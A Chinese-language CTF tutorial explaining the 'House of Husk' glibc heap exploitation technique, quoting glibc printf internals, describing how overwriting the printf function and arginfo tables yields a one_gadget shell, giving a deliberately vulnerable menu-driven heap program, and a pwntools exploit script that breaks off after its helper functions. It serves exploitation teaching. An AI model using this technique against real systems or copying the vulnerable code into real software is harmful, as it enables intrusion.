原理

在 glibc 中,可以通过 __register_printf_function 函数为 printf 格式化字符串中的 spec (例如 %X 中的 X)注册对应的函数。而维护字符与函数的映射关系的结构有 __printf_function_table 和 __printf_arginfo_table 。位置关系如下图所示(实际位置在哪里以及相对位置如何不重要,glibc 只通过 __printf_function_table 和 __printf_arginfo_table 这两个指针访问这两个函数表),其中有 2 字节填充。

int
__register_printf_specifier (int spec, printf_function converter,
                 printf_arginfo_size_function arginfo)
{
  if (spec < 0 || spec > (int) UCHAR_MAX)
    {
      __set_errno (EINVAL);
      return -1;
    }

  int result = 0;
  __libc_lock_lock (lock);

  if (__printf_function_table == NULL)
    {
      __printf_arginfo_table = (printf_arginfo_size_function **)
    calloc (UCHAR_MAX + 1, sizeof (void *) * 2);
      if (__printf_arginfo_table == NULL)
    {
      result = -1;
      goto out;
    }

      __printf_function_table = (printf_function **)
    (__printf_arginfo_table + UCHAR_MAX + 1);
    }

  __printf_function_table[spec] = converter;
  __printf_arginfo_table[spec] = arginfo;

 out:
  __libc_lock_unlock (lock);

  return result;
}

int
__register_printf_function (int spec, printf_function converter,
                printf_arginfo_function arginfo)
{
  return __register_printf_specifier (spec, converter,
                      (printf_arginfo_size_function*) arginfo);
}
在 printf_positional 及其调用的 __parse_one_specmb 函数中,__printf_function_table 和 __printf_arginfo_table 中的函数都会被调用,因此可以将 __printf_function_table 或者 __printf_function_table 指针覆盖为伪造的 __printf_function_table 和 __printf_arginfo_table 并在其中写入 one_gadget 来获取 shell 。
size_t
attribute_hidden
__parse_one_specmb (const UCHAR_T *format, size_t posn,
            struct printf_spec *spec, size_t *max_ref_arg)
{
    ...
  if (__builtin_expect (__printf_function_table == NULL, 1)
      || spec->info.spec > UCHAR_MAX
      || __printf_arginfo_table[spec->info.spec] == NULL
      /* We don't try to get the types for all arguments if the format
     uses more than one.  The normal case is covered though.  If
     the call returns -1 we continue with the normal specifiers.  */
      || (int) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec])
                   (&spec->info, 1, &spec->data_arg_type,
                    &spec->size)) < 0)
    ...
}

static int
printf_positional (_IO_FILE *s, const CHAR_T *format, int readonly_format,
           va_list ap, va_list *ap_savep, int done, int nspecs_done,
           const UCHAR_T *lead_str_end,
           CHAR_T *work_buffer, int save_errno,
           const char *grouping, THOUSANDS_SEP_T thousands_sep)
{
    ...
      nargs += __parse_one_specmb (f, nargs, &specs[nspecs], &max_ref_arg);
    ...
      if (spec <= UCHAR_MAX
          && __printf_function_table != NULL
          && __printf_function_table[(size_t) spec] != NULL)
        {
          const void **ptr = alloca (specs[nspecs_done].ndata_args
                     * sizeof (const void *));

          /* Fill in an array of pointers to the argument values.  */
          for (unsigned int i = 0; i < specs[nspecs_done].ndata_args;
           ++i)
        ptr[i] = &args_value[specs[nspecs_done].data_arg + i];

          /* Call the function.  */
          function_done = __printf_function_table[(size_t) spec]
        (s, &specs[nspecs_done].info, ptr);

          if (function_done != -2)
        {
          /* If an error occurred we don't have information
             about # of chars.  */
          if (function_done < 0)
            {
              /* Function has set errno.  */
              done = -1;
              goto all_done;
            }

          done_add (function_done);
          break;
        }
        }
     ...
}
下面介绍一下 hous of husk 的具体利用手法
- 首先释放一个 chunk 进入 unsorted bin 泄露 libc 基地址。
- 构造 unsorted bin attack 修改
global_max_fast为一个很大的值。 - 由于
global_max_fast是一个很大的值,因此即使释放很大的 chunk 也会进入 fast bin ,并且由于下标超过了 bin 数组的范围,因此可以将__printf_function_table和__printf_arginfo_table覆盖成释放的堆块的内存的指针。利用这一特性可以满足下面的条件:- 为了通过
vfprintf处的函数判断使函数调用printf_positional,可以将__printf_function_table覆盖为非 0 值。 - 将
__printf_function_table或者__printf_arginfo_table覆盖为指向写有 one_gadget 的内存的指针。其中one_gadget在内存中的偏移对应与之后触发漏洞的spec。 - 如果是利用
__printf_function_table触发漏洞需要让__printf_arginfo_table指向一块内存并且该内存对应spec偏移处设为 null ,否则会在__parse_one_specmb函数的 if 判断中造成不可预知的错误。
- 为了通过
- 最后调用
printf触发漏洞获取 shell 。
目前这种利用方式只在glibc2.36及以下有用,由于glibc2.36之后,printf函数当中注册函数的长度由两个字节改为一个字节,这就十分影响我们的攻击范围

也就是这个位置,所以本次使用的glibc是2.36的,当然在栈方向也有利用方式
首先我们先来看程序的源代码,其中有一个printf("invalid choice %d.\n", choice);最后的利用方式就在这里
不过在正式攻击之前,我们还是需要梳理一下利用流程,看看最后的回调函数是在怎么调的,我们来看看在glibc源码里面printf到底是什么

里面调用的是__vfprintf_internal函数
而__vfprintf_internal相当复杂和冗长,我们不需要知道太多,我们只需要知道会先调用buffered_vfprintf函数

也就是这里,具体的调用会比较复杂,这里不再赘述,但是在这里,又会重新调用__vfprintf函数,这个函数其实就是printf调用之后,到达的地方,是到了这里才会调用vfprintf_internal函数,现在又重新回来了
但是回到这里之后,下次就不会调用buffered_vfprintf函数了,而是继续往下执行,接下来就是一些对格式化字符串解析的代码,这里也不管
最后会调用printf_positional函数

汇编会有一些难懂,我们看源代码,在调用完这里之后,程序接着向下走,会走到

这个位置,这里就会调用一次注册表里面的回调函数,我们进入这个函数
前面大部分都是不需要看的,我们要看的其实只有这里

那么在这个位置就调用了__printf_arginfo_table函数,也就是我们说的那种%x后面的x,这里就是回调函数,但是仔细看,我们进入这一句的条件是
if (__builtin_expect (__printf_function_table == NULL, 1)
      || spec->info.spec > UCHAR_MAX
      || __printf_arginfo_table[spec->info.spec] == NULL
也就是这里,而我们第一个__printf_function_table不会是空,然后就会判断第二句,spec->info.spec > UCHAR_MAX,如果第二句不满足,我们看第三句,如果我们把printf_function_table里面写上堆地址,我们就可以在printf_arginfo_table[spec->info.spec]这个上面再伪造,在堆对应的偏移初写上one_gadget,就可以拿到shell,当然这里还存在另一条路径
回到上面
#else
      nargs += __parse_one_specmb (f, nargs, &specs[nspecs], &max_ref_arg);
这个位置,我们不进入这个函数,而是选择向下走

那么在这个位置,调用了一个function_done
function_done = __printf_function_table[(size_t) spec]
        (s, &specs[nspecs_done].info, ptr);
调用了这么一个函数指针,条件也在上面
if (spec <= UCHAR_MAX
          && __printf_function_table != NULL
          && __printf_function_table[(size_t) spec] != NULL)
        {
这个条件,相较于上面那个,就会更加简单,伪造一个function_table就可以,当然由于先调用的是上面那条链,但是我们只伪造了function_table,没有对上面的__printf_arginfo_table[spec->info.spec]进行伪造,所以程序在这个位置就会崩掉,也就是说,我们这个printf_arginfo_table也有进行伪造,并且在spec->info.spec位置放上空,那就太麻烦了
进行两个位置的伪造,那还不如直接对__printf_arginfo_table[spec->info.spec]进行伪造,只需要伪造一个位置
例题就采取这种方法
例题
#include<stdlib.h>
#include <stdio.h>
#include <unistd.h>

char *chunk_list[0x100];

void menu() {
    puts("1. add chunk");
    puts("2. delete chunk");
    puts("3. edit chunk");
    puts("4. show chunk");
    puts("5. exit");
    puts("choice:");
}

int get_num() {
    char buf[0x10];
    read(0, buf, sizeof(buf));
    return atoi(buf);
}

void add_chunk() {
    puts("index:");
    int index = get_num();
    puts("size:");
    int size = get_num();
    chunk_list[index] = malloc(size);
}

void delete_chunk() {
    puts("index:");
    int index = get_num();
    free(chunk_list[index]);
}

void edit_chunk() {
    puts("index:");
    int index = get_num();
    puts("length:");
    int length = get_num();
    puts("content:");
    read(0, chunk_list[index], length);
}

void show_chunk() {
    puts("index:");
    int index = get_num();
    puts(chunk_list[index]);
}

int main() {
    setbuf(stdin, NULL);
    setbuf(stdout, NULL);
    setbuf(stderr, NULL);

    while (1) {
        menu();
        int choice = get_num();
        switch (choice) {
            case 1:
                add_chunk();
                break;
            case 2:
                delete_chunk();
                break;
            case 3:
                edit_chunk();
                break;
            case 4:
                show_chunk();
                break;
            case 5:
                exit(0);
            default:
                printf("invalid choice %d.\n", choice);
        }
    }
}
from pwn import *

context(log_level="debug", arch="amd64", os="linux")
io = process("./pwn")

io = process(
    ["/home/gets/pwn/study/heap/houseofhusk/ld-linux-x86-64.so.2", "./pwn"],
    env={"LD_PRELOAD": "/home/gets/pwn/study/heap/houseofhusk/libc.so.6"},
)

libc = ELF("/home/gets/pwn/study/heap/houseofhusk/libc.so.6")


def dbg():
    gdb.attach(io)


def add(index, size):
    io.sendafter("choice:", "1")
    io.sendafter("index:", str(index))
    io.sendafter("size:", str(size))


def free(index):
    io.sendafter("choice:", "2")
    io.sendafter("index:", str(index))


def edit(index, content):
    io.sendafter("choice:", "3")
    io.sendafter("index:", str(index))
    io.sendafter("length:", str(len(content)))
    io.sendafter("content:", content)


def show(index):
    io.sendafter("choice:", "4")
    io.sendafter("index:", str(index))v
例题和逆向出的exp,大家可以自行选择编译,最好选择带有符号表的libc,方便后续调试,我们再题目的攻击当中学习怎么利用house of husk
首先,我们需要largebin attack写堆块,而且还需要ogg,那肯定需要泄露libc
由于版本很高,我们想要修改global_max_fast只能使用largebin,而global_max_fast是一个管理机制,里面记录的是fastbin的大小,也就是说,如果我们可以修改这个位置,把它改的很大的话,我们即使释放很大的堆块也会被放进fastbin
